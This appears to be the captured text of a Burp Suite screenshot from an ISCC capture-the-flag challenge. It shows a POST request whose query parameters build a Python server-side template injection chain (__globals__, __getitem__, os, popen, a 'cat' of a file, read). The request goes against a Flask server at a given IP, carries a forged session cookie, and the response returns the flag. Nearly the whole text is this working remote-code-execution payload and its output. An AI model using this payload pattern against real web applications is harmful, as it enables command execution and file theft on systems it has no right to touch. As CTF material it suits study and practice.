 Request
Pretty Raw Hex \n
1 POST /nauygnoiqnebnat?a=__globals__&b=__getitem__&c=os&d=
popen&e=cat%20kGf5tN1yO8M&f=read HTTP/1.1
2 Host: 112.126.73.173:16340
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Origin: http://112.126.73.173:16340
9 Cookie:session=
eyJhbnN3ZXJzX2NvcnJlY3QiOnRydWV9.aCSPTA.ucmN99T6vcnbi5sVBv
QDCmoS-OQ
10 Connection: keep-alive
11 Referer: http://112.126.73.173:16340/
12 Priority: u=0
13 Content-Length: 140
14 Content-Type: application/x-www-form-urlencoded
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: film is come Python/3.13.3
3 Date: Wed, 14 May 2025 13:02:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 48
6 Vary: Cookie
7 Connection: close
8
9 □□□□Flag: ISCC{%qP4L!meaO3T$&amp;_yDRw*}